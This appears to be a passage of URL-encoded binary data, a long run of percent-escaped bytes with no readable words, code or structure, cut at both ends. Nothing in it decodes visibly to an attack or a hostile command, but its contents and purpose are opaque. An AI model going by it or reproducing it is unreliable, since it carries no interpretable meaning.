5Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%